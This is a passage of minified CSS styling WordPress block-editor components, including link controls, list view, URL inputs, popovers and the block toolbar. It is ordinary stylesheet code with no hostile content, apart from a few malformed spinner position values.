img{width:16px}.block-editor-link-control__search-item.is-error .block-editor-link-control__search-item-icon{top:0;width:32px;max-height:32px}.block-editor-link-control__search-item .block-editor-link-control__search-item-info,.block-editor-link-control__search-item .block-editor-link-control__search-item-title{overflow:hidden;text-overflow:ellipsis}.block-editor-link-control__search-item .block-editor-link-control__search-item-info .components-external-link__icon,.block-editor-link-control__search-item .block-editor-link-control__search-item-title .components-external-link__icon{position:absolute;right:0;margin-top:0}.block-editor-link-control__search-item .block-editor-link-control__search-item-title{display:block;margin-bottom:.2em;font-weight:500;position:relative}.block-editor-link-control__search-item .block-editor-link-control__search-item-title mark{font-weight:700;color:inherit;background-color:transparent}.block-editor-link-control__search-item .block-editor-link-control__search-item-title span{font-weight:400}.block-editor-link-control__search-item .block-editor-link-control__search-item-title svg{display:none}.block-editor-link-control__search-item .block-editor-link-control__search-item-info{display:block;color:#757575;font-size:.9em;line-height:1.3}.block-editor-link-control__search-item .block-editor-link-control__search-item-error-notice{font-style:italic;font-size:1.1em}.block-editor-link-control__search-item .block-editor-link-control__search-item-type{display:block;padding:3px 6px;margin-left:auto;font-size:.9em;background-color:#f0f0f0;border-radius:2px}.block-editor-link-control__search-item .block-editor-link-control__search-item-description{padding-top:12px;margin:0}.block-editor-link-control__search-item .block-editor-link-control__search-item-description.is-placeholder{margin-top:12px;padding-top:0;height:28px;display:flex;flex-direction:column;justify-content:space-around}.block-editor-link-control__search-item .block-editor-link-control__search-item-description.is-placeholder:after,.block-editor-link-control__search-item .block-editor-link-control__search-item-description.is-placeholder:before{display:block;content:"";height:.7em;width:100%;background-color:#f0f0f0;border-radius:3px}.block-editor-link-control__search-item .block-editor-link-control__search-item-description .components-text{font-size:.9em}.block-editor-link-control__search-item .block-editor-link-control__search-item-image{display:flex;width:100%;background-color:#f0f0f0;justify-content:center;height:140px;max-height:140px;overflow:hidden;border-radius:2px;margin-top:12px}.block-editor-link-control__search-item .block-editor-link-control__search-item-image.is-placeholder{background-color:#f0f0f0;border-radius:3px}.block-editor-link-control__search-item .block-editor-link-control__search-item-image img{display:block;max-width:100%;height:140px;max-height:140px}.block-editor-link-control__search-item-top{display:flex;flex-direction:row;width:100%}.block-editor-link-control__search-item-bottom{transition:opacity 1.5s;width:100%}.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-description:after,.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-description:before,.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-image{animation:loadingpulse 1s linear infinite;animation-delay:.5s}.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-icon img,.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-icon svg{opacity:0}.block-editor-link-control__search-item.is-fetching .block-editor-link-control__search-item-icon:before{content:"";display:block;background-color:#f0f0f0;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:100%;animation:loadingpulse 1s linear infinite;animation-delay:.5s}.block-editor-link-control__loading{margin:16px;display:flex;align-items:center}.block-editor-link-control__loading .components-spinner{margin-top:0}.components-button+.block-editor-link-control__search-create{overflow:visible;padding:12px 16px}.components-button+.block-editor-link-control__search-create:before{content:"";position:absolute;top:-10px;left:0;display:block;width:100%}.block-editor-link-control__search-create{align-items:center}.block-editor-link-control__search-create .block-editor-link-control__search-item-title{margin-bottom:0}.block-editor-link-control__search-create .block-editor-link-control__search-item-icon{top:0}.block-editor-link-control__search-results div[role=menu]>.block-editor-link-control__search-item.block-editor-link-control__search-item{padding:10px}.block-editor-link-control__tools{display:flex;align-items:center;border-top:1px solid #ddd;margin:0;padding:16px}.block-editor-link-control__unlink{padding-left:16px;padding-right:16px}.block-editor-link-control__settings{flex:1;margin:0}.block-editor-link-control__settings :last-child{margin-bottom:0}.is-alternate .block-editor-link-control__settings{border-top:1px solid #1e1e1e}.block-editor-link-control__setting{margin-bottom:16px}.block-editor-link-control__setting :last-child{margin-bottom:0}.block-editor-link-control .block-editor-link-control__search-input .components-spinner{display:block}.block-editor-link-control .block-editor-link-control__search-input .components-spinner.components-spinner{position:absolute;left:auto;bottom:auto;top:28px;right:62px}.block-editor-link-control__search-item-action{margin-left:auto;flex-shrink:0}.block-editor-line-height-control{margin-bottom:24px}.block-editor-line-height-control input{display:block;max-width:60px}.block-editor-image-size-control{margin-bottom:1em}.block-editor-image-size-control .block-editor-image-size-control__row{display:flex;justify-content:space-between}.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__height,.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__width{margin-bottom:.5em}.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__height input,.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__width input{line-height:1.25}.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__width{margin-right:5px}.block-editor-image-size-control .block-editor-image-size-control__row .block-editor-image-size-control__height{margin-left:5px}.block-editor-block-list__layout.has-overlay:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:60}.block-editor-block-types-list__list-item{display:block;width:33.33%;padding:0;margin:0}.components-button.block-editor-block-types-list__item{display:flex;flex-direction:column;width:100%;font-size:13px;color:#1e1e1e;padding:8px;align-items:stretch;justify-content:center;cursor:pointer;background:transparent;word-break:break-word;border-radius:2px;transition:all .05s ease-in-out;position:relative;height:auto}@media (prefers-reduced-motion:reduce){.components-button.block-editor-block-types-list__item{transition-duration:0s;transition-delay:0s}}.components-button.block-editor-block-types-list__item:disabled{opacity:.6;cursor:default}.components-button.block-editor-block-types-list__item:not(:disabled):hover{color:var(--wp-admin-theme-color)!important}.components-button.block-editor-block-types-list__item:not(:disabled):focus{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color)}.components-button.block-editor-block-types-list__item:not(:disabled).is-active{color:#fff;background:#1e1e1e;outline:2px solid transparent;outline-offset:-2px}.block-editor-block-types-list__item-icon{padding:12px 20px;border-radius:2px;color:#1e1e1e;transition:all .05s ease-in-out}@media (prefers-reduced-motion:reduce){.block-editor-block-types-list__item-icon{transition-duration:0s;transition-delay:0s}}.block-editor-block-types-list__item-icon .block-editor-block-icon{margin-left:auto;margin-right:auto}.block-editor-block-types-list__item-icon svg{transition:all .15s ease-out}@media (prefers-reduced-motion:reduce){.block-editor-block-types-list__item-icon svg{transition-duration:0s;transition-delay:0s}}.block-editor-block-types-list__list-item[draggable=true] .block-editor-block-types-list__item-icon{cursor:grab}.block-editor-block-types-list__item-title{padding:4px 2px 8px;font-size:12px}.block-editor-list-view-tree{width:100%;border-collapse:collapse;padding:0;margin:0}.components-modal__content .block-editor-list-view-tree{margin:-12px -6px 0;width:calc(100% + 12px)}.block-editor-list-view-leaf{position:relative}.block-editor-list-view-leaf.is-selected{background:var(--wp-admin-theme-color)}.block-editor-list-view-leaf.is-selected .block-editor-list-view-block-contents,.block-editor-list-view-leaf.is-selected .components-button.has-icon{color:#fff}.is-dragging-components-draggable .block-editor-list-view-leaf.is-selected .block-editor-list-view-block-contents{background:none;color:#1e1e1e}.block-editor-list-view-leaf.is-selected .block-editor-list-view-block-contents:focus:after{box-shadow:inset 0 0 0 1px #fff,0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color)}.block-editor-list-view-leaf.is-selected .block-editor-list-view-block__menu:focus{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) #fff}.block-editor-list-view-leaf.is-branch-selected:not(.is-selected){background:linear-gradient(hsla(0,0%,100%,.9),hsla(0,0%,100%,.9)),linear-gradient(var(--wp-admin-theme-color),var(--wp-admin-theme-color))}.block-editor-list-view-leaf.is-branch-selected.is-selected .block-editor-list-view-block-contents{border-radius:2px 2px 0 0}.block-editor-list-view-leaf[aria-expanded=false].is-branch-selected.is-selected .block-editor-list-view-block-contents{border-radius:2px}.block-editor-list-view-leaf.is-branch-selected:not(.is-selected) .block-editor-list-view-block-contents{border-radius:0}.block-editor-list-view-leaf.is-dragging{display:none}.block-editor-list-view-leaf .block-editor-list-view-block-contents{display:flex;align-items:center;width:100%;height:auto;padding:6px 12px 6px 0;text-align:left;color:#1e1e1e;border-radius:2px;position:relative;white-space:nowrap}.block-editor-list-view-leaf .block-editor-list-view-block-contents.is-dropping-before:before{content:"";position:absolute;pointer-events:none;transition:border-color .1s linear,border-style .1s linear,box-shadow .1s linear;top:-2px;right:0;left:0;border-top:4px solid var(--wp-admin-theme-color)}.components-modal__content .block-editor-list-view-leaf .block-editor-list-view-block-contents{padding-left:0;padding-right:0}.block-editor-list-view-leaf .block-editor-list-view-block-contents:focus{box-shadow:none}.block-editor-list-view-leaf .block-editor-list-view-block-contents:focus:after{content:"";position:absolute;top:0;right:-29px;bottom:0;left:0;border-radius:inherit;box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);z-index:1;pointer-events:none}.is-dragging-components-draggable .block-editor-list-view-leaf .block-editor-list-view-block-contents:focus:after{box-shadow:none}.block-editor-list-view-leaf.has-single-cell .block-editor-list-view-block-contents:focus:after{right:0}.block-editor-list-view-leaf .block-editor-list-view-block__menu:focus{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);z-index:1}.is-dragging-components-draggable .block-editor-list-view-leaf .block-editor-list-view-block__menu:focus{box-shadow:none}.block-editor-list-view-leaf.is-visible .block-editor-list-view-block-contents{opacity:1;animation:edit-post__fade-in-animation .2s ease-out 0s;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf.is-visible .block-editor-list-view-block-contents{animation-duration:1ms;animation-delay:0s}}.block-editor-list-view-leaf .block-editor-block-icon{align-self:flex-start;margin-right:8px;width:24px}.block-editor-list-view-leaf .block-editor-list-view-block__contents-cell,.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell{padding-top:0;padding-bottom:0}.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell{line-height:0;width:36px;opacity:0;vertical-align:middle}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell{transition-duration:0s;transition-delay:0s}}.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell.is-visible,.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell:hover,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell.is-visible,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell:hover{position:relative;z-index:1;opacity:1;animation:edit-post__fade-in-animation .2s ease-out 0s;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell.is-visible,.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell:hover,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell.is-visible,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell:hover{animation-duration:1ms;animation-delay:0s}}.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell,.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell .components-button.has-icon,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell,.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell .components-button.has-icon{width:24px;min-width:24px;padding:0}.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell{padding-right:5px}.block-editor-list-view-leaf .block-editor-list-view-block__menu-cell .components-button.has-icon{height:24px}.block-editor-list-view-leaf .block-editor-list-view-block__mover-cell-alignment-wrapper{display:flex;height:100%;flex-direction:column;align-items:center}.block-editor-list-view-leaf .block-editor-block-mover-button{position:relative;width:36px;height:24px}.block-editor-list-view-leaf .block-editor-block-mover-button svg{position:relative;height:24px}.block-editor-list-view-leaf .block-editor-block-mover-button.is-up-button{margin-top:-6px;align-items:flex-end}.block-editor-list-view-leaf .block-editor-block-mover-button.is-up-button svg{bottom:-4px}.block-editor-list-view-leaf .block-editor-block-mover-button.is-down-button{margin-bottom:-6px;align-items:flex-start}.block-editor-list-view-leaf .block-editor-block-mover-button.is-down-button svg{top:-4px}.block-editor-list-view-leaf .block-editor-block-mover-button:focus,.block-editor-list-view-leaf .block-editor-block-mover-button:focus:enabled{box-shadow:none;outline:none}.block-editor-list-view-leaf .block-editor-block-mover-button:focus:before{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color),inset 0 0 0 4px #fff;outline:2px solid transparent}.block-editor-list-view-leaf .block-editor-block-mover-button:before{content:"";position:absolute;display:block;border-radius:2px;height:16px;min-width:100%;left:0;right:0;animation:components-button__appear-animation .1s ease;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf .block-editor-block-mover-button:before{animation-duration:1ms;animation-delay:0s}}.block-editor-list-view-leaf .block-editor-inserter__toggle{background:#1e1e1e;color:#fff;height:24px;margin:6px 6px 6px 1px;min-width:24px}.block-editor-list-view-leaf .block-editor-inserter__toggle:active{color:#fff}.block-editor-list-view-leaf .block-editor-list-view-block-select-button__anchor{background:rgba(0,0,0,.1);border-radius:2px;display:inline-block;padding:2px 6px;margin:0 8px;max-width:120px;overflow:hidden;text-overflow:ellipsis}.block-editor-list-view-leaf.is-selected .block-editor-list-view-block-select-button__anchor{background:rgba(0,0,0,.3)}.block-editor-list-view-appender__description,.block-editor-list-view-block-select-button__description{display:none}.block-editor-list-view-appender__cell .block-editor-list-view-appender__container,.block-editor-list-view-appender__cell .block-editor-list-view-block__contents-container,.block-editor-list-view-block__contents-cell .block-editor-list-view-appender__container,.block-editor-list-view-block__contents-cell .block-editor-list-view-block__contents-container{display:flex}.block-editor-list-view__expander{height:24px;margin-left:4px;width:24px}.block-editor-list-view-leaf[aria-level] .block-editor-list-view__expander{margin-left:220px}.block-editor-list-view-leaf:not([aria-level="1"]) .block-editor-list-view__expander{margin-right:4px}.block-editor-list-view-leaf[aria-level="1"] .block-editor-list-view__expander{margin-left:0}.block-editor-list-view-leaf[aria-level="2"] .block-editor-list-view__expander{margin-left:24px}.block-editor-list-view-leaf[aria-level="3"] .block-editor-list-view__expander{margin-left:52px}.block-editor-list-view-leaf[aria-level="4"] .block-editor-list-view__expander{margin-left:80px}.block-editor-list-view-leaf[aria-level="5"] .block-editor-list-view__expander{margin-left:108px}.block-editor-list-view-leaf[aria-level="6"] .block-editor-list-view__expander{margin-left:136px}.block-editor-list-view-leaf[aria-level="7"] .block-editor-list-view__expander{margin-left:164px}.block-editor-list-view-leaf[aria-level="8"] .block-editor-list-view__expander{margin-left:192px}.block-editor-list-view-leaf .block-editor-list-view__expander{visibility:hidden}.block-editor-list-view-leaf[aria-expanded=true] .block-editor-list-view__expander svg{visibility:visible;transition:transform .2s ease;transform:rotate(90deg)}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf[aria-expanded=true] .block-editor-list-view__expander svg{transition-duration:0s;transition-delay:0s}}.block-editor-list-view-leaf[aria-expanded=false] .block-editor-list-view__expander svg{visibility:visible;transform:rotate(0deg);transition:transform .2s ease}@media (prefers-reduced-motion:reduce){.block-editor-list-view-leaf[aria-expanded=false] .block-editor-list-view__expander svg{transition-duration:0s;transition-delay:0s}}.block-editor-list-view-drop-indicator{pointer-events:none}.block-editor-list-view-drop-indicator .block-editor-list-view-drop-indicator__line{background:var(--wp-admin-theme-color);height:1px}.block-editor-list-view-drop-indicator:not([data-y-axis=middle][data-x-axis=right])>.components-popover__content{margin-left:0;border:none;box-shadow:none}.block-editor-list-view-placeholder{padding:0;margin:0;height:36px}.modal-open .block-editor-media-replace-flow__options{display:none}.block-editor-media-replace-flow__indicator{margin-left:4px}.block-editor-media-flow__url-input{border-top:1px solid #1e1e1e;margin-top:8px;margin-right:-8px;margin-left:-8px;padding:16px}.block-editor-media-flow__url-input .block-editor-media-replace-flow__image-url-label{display:block;top:16px;margin-bottom:8px}.block-editor-media-flow__url-input .block-editor-link-control{width:220px}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-url-input{padding:0}.block-editor-media-flow__url-input .block-editor-link-control .components-base-control .components-base-control__field{margin-bottom:0}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-link-control__search-item-title{max-width:180px;white-space:nowrap}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-link-control__search-item-info{white-space:nowrap}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-link-control__search-item.is-current{width:auto;padding:0}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-link-control__search-input.block-editor-link-control__search-input input[type=text]{margin:0;width:100%}.block-editor-media-flow__url-input .block-editor-link-control .block-editor-link-control__search-actions{top:0;right:4px}.block-editor-media-flow__error{padding:0 20px 20px;max-width:255px}.block-editor-media-flow__error .components-with-notices-ui{max-width:255px}.block-editor-media-flow__error .components-with-notices-ui .components-notice__content{overflow:hidden;word-wrap:break-word}.block-editor-media-flow__error .components-with-notices-ui .components-notice__dismiss{position:absolute;right:10px}.block-editor-media-placeholder__url-input-container .block-editor-media-placeholder__button{margin-bottom:0}.block-editor-media-placeholder__url-input-form{display:flex}.block-editor-media-placeholder__url-input-form input[type=url].block-editor-media-placeholder__url-input-field{width:100%;min-width:200px;flex-grow:1;border:none;border-radius:0;margin:2px}@media (min-width:600px){.block-editor-media-placeholder__url-input-form input[type=url].block-editor-media-placeholder__url-input-field{width:300px}}.block-editor-media-placeholder__url-input-submit-button{flex-shrink:1}.block-editor-media-placeholder__button{margin-bottom:.5rem}.block-editor-media-placeholder__cancel-button.is-link{margin:1em;display:block}.block-editor-media-placeholder.is-appender{min-height:0}.block-editor-media-placeholder.is-appender:hover{cursor:pointer;box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.block-editor-multi-selection-inspector__card{display:flex;align-items:flex-start;padding:16px}.block-editor-multi-selection-inspector__card-content{flex-grow:1}.block-editor-multi-selection-inspector__card-title{font-weight:500;margin-bottom:5px}.block-editor-multi-selection-inspector__card-description{font-size:13px}.block-editor-multi-selection-inspector__card .block-editor-block-icon{margin-left:-2px;margin-right:10px;padding:0 3px;width:36px;height:24px}.block-editor-plain-text{box-shadow:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;border:none;padding:0;margin:0;width:100%}.block-editor-responsive-block-control{margin-bottom:28px;border-bottom:1px solid #ccc;padding-bottom:14px}.block-editor-responsive-block-control:last-child{padding-bottom:0;border-bottom:0}.block-editor-responsive-block-control__title{margin:0 0 .6em -3px}.block-editor-responsive-block-control__label{font-weight:600;margin-bottom:.6em;margin-left:-3px}.block-editor-responsive-block-control__inner{margin-left:-1px}.block-editor-responsive-block-control__toggle{margin-left:1px}.block-editor-responsive-block-control .components-base-control__help{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.rich-text [data-rich-text-placeholder]{pointer-events:none}.rich-text [data-rich-text-placeholder]:after{content:attr(data-rich-text-placeholder);opacity:.62}.rich-text:focus{outline:none}.rich-text:focus [data-rich-text-format-boundary]{border-radius:2px}.block-editor-rich-text__editable>p:first-child{margin-top:0}figcaption.block-editor-rich-text__editable [data-rich-text-placeholder]:before{opacity:.8}.components-popover.block-editor-rich-text__inline-format-toolbar{z-index:99998}.components-popover.block-editor-rich-text__inline-format-toolbar .components-popover__content{width:auto;min-width:auto;margin-bottom:8px;box-shadow:none;border:1px solid #1e1e1e;border-radius:2px;background-color:#fff}.components-popover.block-editor-rich-text__inline-format-toolbar .components-toolbar,.components-popover.block-editor-rich-text__inline-format-toolbar .components-toolbar-group{border:none}.components-popover.block-editor-rich-text__inline-format-toolbar .components-dropdown-menu__toggle,.components-popover.block-editor-rich-text__inline-format-toolbar .components-toolbar__control{min-width:48px;min-height:48px;padding-left:12px;padding-right:12px}.block-editor-rich-text__inline-format-toolbar-group .components-dropdown-menu__toggle{justify-content:center}.show-icon-labels .block-editor-rich-text__inline-format-toolbar-group .components-button.has-icon{width:auto}.show-icon-labels .block-editor-rich-text__inline-format-toolbar-group .components-button.has-icon svg{display:none}.show-icon-labels .block-editor-rich-text__inline-format-toolbar-group .components-button.has-icon:after{content:attr(aria-label)}[data-rich-text-script]{display:inline}[data-rich-text-script]:before{content:"</>";background:#ff0}.block-editor-skip-to-selected-block{position:absolute;top:-9999em}.block-editor-skip-to-selected-block:focus{height:auto;width:auto;display:block;font-size:14px;font-weight:600;padding:15px 23px 14px;background:#f1f1f1;color:var(--wp-admin-theme-color);line-height:normal;box-shadow:0 0 2px 2px rgba(0,0,0,.6);text-decoration:none;outline:none;z-index:100000}.block-editor-text-transform-control{flex:0 0 50%}.block-editor-text-transform-control legend{margin-bottom:8px}.block-editor-text-transform-control .block-editor-text-transform-control__buttons{display:inline-flex;margin-bottom:24px}.block-editor-text-transform-control .block-editor-text-transform-control__buttons .components-button.has-icon{min-width:24px;padding:0;margin-right:4px}.block-editor-text-decoration-control{flex:0 0 50%}.block-editor-text-decoration-control legend{margin-bottom:8px}.block-editor-text-decoration-control .block-editor-text-decoration-control__buttons{display:inline-flex;margin-bottom:24px}.block-editor-text-decoration-control .block-editor-text-decoration-control__buttons .components-button.has-icon{min-width:24px;padding:0;margin-right:4px}.block-editor-tool-selector__help{margin:8px -8px -8px;padding:16px;border-top:1px solid #ddd;color:#757575;min-width:280px}.block-editor-block-list__block .block-editor-url-input,.block-editor-url-input,.components-popover .block-editor-url-input{flex-grow:1;position:relative;padding:1px}.block-editor-block-list__block .block-editor-url-input input[type=text],.block-editor-url-input input[type=text],.components-popover .block-editor-url-input input[type=text]{width:100%;padding:8px 8px 8px 12px;border:none;border-radius:0;margin-left:0;margin-right:0;font-size:16px}@media (min-width:600px){.block-editor-block-list__block .block-editor-url-input input[type=text],.block-editor-url-input input[type=text],.components-popover .block-editor-url-input input[type=text]{width:300px;font-size:13px}}.block-editor-block-list__block .block-editor-url-input input[type=text]::-ms-clear,.block-editor-url-input input[type=text]::-ms-clear,.components-popover .block-editor-url-input input[type=text]::-ms-clear{display:none}.block-editor-block-list__block .block-editor-url-input.is-full-width,.block-editor-block-list__block .block-editor-url-input.is-full-width .block-editor-url-input__input[type=text],.block-editor-block-list__block .block-editor-url-input.is-full-width__suggestions,.block-editor-url-input.is-full-width,.block-editor-url-input.is-full-width .block-editor-url-input__input[type=text],.block-editor-url-input.is-full-width__suggestions,.components-popover .block-editor-url-input.is-full-width,.components-popover .block-editor-url-input.is-full-width .block-editor-url-input__input[type=text],.components-popover .block-editor-url-input.is-full-width__suggestions{width:100%}.block-editor-block-list__block .block-editor-url-input .components-spinner,.block-editor-url-input .components-spinner,.components-popover .block-editor-url-input .components-spinner{position:absolute;right:8px 8px 8px 12px;bottom:8px 8px 8px 12px8px1;margin:0}.block-editor-url-input__input[type=text]{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;padding:6px 8px;box-shadow:0 0 0 transparent;transition:box-shadow .1s linear;border-radius:2px;border:1px solid #757575;font-size:16px;line-height:normal}@media (prefers-reduced-motion:reduce){.block-editor-url-input__input[type=text]{transition-duration:0s;transition-delay:0s}}@media (min-width:600px){.block-editor-url-input__input[type=text]{font-size:13px;line-height:normal}}.block-editor-url-input__input[type=text]:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-url-input__input[type=text]::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.block-editor-url-input__input[type=text]::-moz-placeholder{opacity:1;color:rgba(30,30,30,.62)}.block-editor-url-input__input[type=text]:-ms-input-placeholder{color:rgba(30,30,30,.62)}.block-editor-url-input__suggestions{max-height:200px;transition:all .15s ease-in-out;padding:4px 0;width:302px;overflow-y:auto}@media (prefers-reduced-motion:reduce){.block-editor-url-input__suggestions{transition-duration:0s;transition-delay:0s}}.block-editor-url-input .components-spinner,.block-editor-url-input__suggestions{display:none}@media (min-width:600px){.block-editor-url-input .components-spinner,.block-editor-url-input__suggestions{display:inherit}}.block-editor-url-input__suggestion{padding:4px 8px 8px;color:#757575;display:block;font-size:13px;cursor:pointer;background:#fff;width:100%;border:none;text-align:left;box-shadow:none}.block-editor-url-input__suggestion:hover{background:#ddd}.block-editor-url-input__suggestion.is-selected,.block-editor-url-input__suggestion:focus{background:var(--wp-admin-theme-color-darker-20);color:#fff;outline:none}.components-toolbar-group>.block-editor-url-input__button,.components-toolbar>.block-editor-url-input__button{position:inherit}.block-editor-url-input__button .block-editor-url-input__back{margin-right:4px;overflow:visible}.block-editor-url-input__button .block-editor-url-input__back:after{content:"";position:absolute;display:block;width:1px;height:24px;right:-1px;background:#ddd}.block-editor-url-input__button-modal{box-shadow:0 2px 6px rgba(0,0,0,.05);border:1px solid #ddd;background:#fff}.block-editor-url-input__button-modal-line{display:flex;flex-direction:row;flex-grow:1;flex-shrink:1;min-width:0;align-items:flex-start}.block-editor-url-input__button-modal-line .components-button{flex-shrink:0;width:36px;height:36px}.block-editor-url-popover__additional-controls{border-top:1px solid #ddd}.block-editor-url-popover__additional-controls>div[role=menu] .components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary)>svg{box-shadow:none}.block-editor-url-popover__additional-controls div[role=menu]>.components-button{padding-left:12px}.block-editor-url-popover__row{display:flex}.block-editor-url-popover__row>:not(.block-editor-url-popover__settings-toggle){flex-grow:1}.block-editor-url-popover .components-button.has-icon{padding:3px}.block-editor-url-popover .components-button.has-icon>svg{padding:5px;border-radius:2px;height:30px;width:30px}.block-editor-url-popover .components-button.has-icon:not(:disabled):focus{box-shadow:none}.block-editor-url-popover .components-button.has-icon:not(:disabled):focus>svg{box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color),inset 0 0 0 4px #fff;outline:2px solid transparent}.block-editor-url-popover__settings-toggle{flex-shrink:0;border-radius:0;border-left:1px solid #ddd;margin-left:1px}.block-editor-url-popover__settings-toggle[aria-expanded=true] .dashicon{transform:rotate(180deg)}.block-editor-url-popover__input-container .components-base-control:last-child,.block-editor-url-popover__input-container .components-base-control:last-child .components-base-control__field{margin-bottom:0}.block-editor-url-popover__settings{display:block;padding:16px;border-top:1px solid #ddd}.block-editor-url-popover__link-editor,.block-editor-url-popover__link-viewer{display:flex}.block-editor-url-popover__link-editor .block-editor-url-input .components-base-control__field,.block-editor-url-popover__link-viewer .block-editor-url-input .components-base-control__field{margin-bottom:0}.block-editor-url-popover__link-editor .block-editor-url-input .components-spinner,.block-editor-url-popover__link-viewer .block-editor-url-input .components-spinner{bottom:8px 8px 8px 12px1}.block-editor-url-popover__link-viewer-url{margin:7px;flex-grow:1;flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;min-width:150px;max-width:500px}.block-editor-url-popover__link-viewer-url.has-invalid-link{color:#cc1818}.block-editor-warning{align-items:center;display:flex;flex-wrap:wrap;padding:1em;border:1px solid #1e1e1e;border-radius:2px;background-color:#fff}.block-editor-warning,.block-editor-warning .block-editor-warning__message{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.block-editor-warning .block-editor-warning__message{line-height:1.4;font-size:13px;color:#1e1e1e;margin:0}.block-editor-warning p.block-editor-warning__message.block-editor-warning__message{min-height:auto}.block-editor-warning .block-editor-warning__contents{display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap;align-items:baseline;width:100%}.block-editor-warning .block-editor-warning__actions{display:flex;margin-top:1em}.block-editor-warning .block-editor-warning__action{margin:0 8px 0 0}.block-editor-warning__secondary{margin:auto 0 auto 8px}.components-popover.block-editor-warning__dropdown{z-index:99998}.html-anchor-control .components-external-link{display:block;margin-top:8px}.block-editor-hooks__layout-controls{display:flex;margin-bottom:16px}.block-editor-hooks__layout-controls .block-editor-hooks__layout-controls-unit{display:flex;margin-right:24px}.block-editor-hooks__layout-controls .block-editor-hooks__layout-controls-unit svg{margin:auto 0 4px 8px}.block-editor-hooks__layout-controls-reset{display:flex;justify-content:flex-end;margin-bottom:24px}.block-editor-hooks__layout-controls-helptext{font-size:12px}.block-editor-hooks__flex-layout-justification-controls,.block-editor-hooks__flex-layout-orientation-controls{margin-bottom:12px}.block-editor-hooks__flex-layout-justification-controls legend,.block-editor-hooks__flex-layout-orientation-controls legend{margin-bottom:8px}.block-editor-hooks__border-controls .block-editor-hooks__border-controls-row{display:flex;justify-content:space-between}.block-editor-hooks__border-controls .block-editor-hooks__border-controls-row>*{width:calc(50% - 8px)}.block-editor-hooks__border-controls .components-unit-control-wrapper{margin-bottom:24px}.block-editor-hooks__border-controls .components-unit-control-wrapper:last-child{margin-bottom:8px}.dimensions-block-support-panel .single-column{grid-column:span 1}.typography-block-support-panel .block-editor-text-decoration-control__buttons,.typography-block-support-panel .block-editor-text-transform-control__buttons,.typography-block-support-panel .components-font-appearance-control,.typography-block-support-panel .components-font-size-picker__controls{margin-bottom:0}.typography-block-support-panel .block-editor-line-height-control input{max-width:100%}.typography-block-support-panel .single-column{grid-column:span 1}.block-editor-block-toolbar{display:flex;flex-grow:1;width:100%;position:relative;overflow-y:hidden;overflow-x:auto;transition:border-color .1s linear,box-shadow .1s linear}@media (prefers-reduced-motion:reduce){.block-editor-block-toolbar{transition-duration:0s;transition-delay:0s}}@media (min-width:600px){.block-editor-block-toolbar{overflow:inherit}}.block-editor-block-toolbar .components-toolbar,.block-editor-block-toolbar .components-toolbar-group{background:none;line-height:0;margin-top:-1px;margin-bottom:-1px;border:0;border-right:1px solid #ddd}.block-editor-block-toolbar>:last-child,.block-editor-block-toolbar>:last-child 